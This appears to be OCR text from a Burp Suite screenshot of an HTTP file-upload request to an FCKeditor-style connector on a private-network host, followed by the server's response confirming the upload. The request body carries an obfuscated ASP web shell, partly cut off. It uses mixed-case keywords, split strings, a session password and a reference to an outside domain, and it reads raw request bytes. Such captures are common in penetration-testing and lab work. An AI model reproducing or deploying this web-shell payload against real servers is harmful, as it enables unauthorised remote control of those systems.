 Request
Pretty Raw Hex \n
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryidGBuL0XZUghvYD3
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
10 Referer:
http://10.0.0.222:18000/editor/filemanager/connectors
/test.html
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryidGBuL0XZUghvYD3
16 Content-Disposition: form-data; name="NewFile";
filename="xlaq.asp.txt"
17 Content-Type: application/octet-stream
18
19 Welcome You!<%
20 ReSpoNsE.CharSet = "U"&"T"&"F"&"-"&Chr("56")
21 xlpassQaPImQkm=b9f9208d905f9b6a
22 sEssION("xlpassUTQpiZLk")="xlpassSfAJuhRo"
23 %><%'xlpasswchbRpdB%><%
24 SeSsioN("k")=xlpassQaPImQkm
25 SeSsIon("xl")="https://"&"www."&"test."&"kk2024."&"cn
"
26 xlpassbYRzOvdt=ReQuest.TotalBytes
27 %><%'xlpasswtVMDihi%><%
28 xlpassIxKEuBPa=REqUesT.BinaryRead(xlpassbYRzOvdt)
29 %><%
30 SesSiOn.ConTentS.REmoVe("xl")
31 %><%
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html
4 Server: Microsoft-IIS/10.0
5 Set-Cookie: ASPSESSIONIDSCCQBSAD=
KHEJJOEAAPOAIJAMNKGDKLME; path=/
6 Date: Sat, 16 Nov 2024 13:28:13 GMT
7 Connection: close
8 Content-Length: 327
9
10 <script type="text/javascript">
(function(){
var d=document.domain;
while (true){
try{
var A=window.parent.document.domain;
break;
}
catch(e) {
};
d=d.replace(/.*?(?:\.|$)/,'');
if (d.length==0) break;
try{
document.domain=d;
}
catch (e){
break;
}
}
}
)();
window.parent.OnUploadCompleted(0,
"/upload/file/xlaq_asp.txt","xlaq_asp.txt","") ;
</script>
Search 0 highlights